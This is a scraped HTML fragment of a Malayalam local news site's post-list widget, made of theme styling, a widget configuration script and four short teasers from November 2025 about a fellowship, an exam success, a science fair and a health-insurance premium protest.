<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46777","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
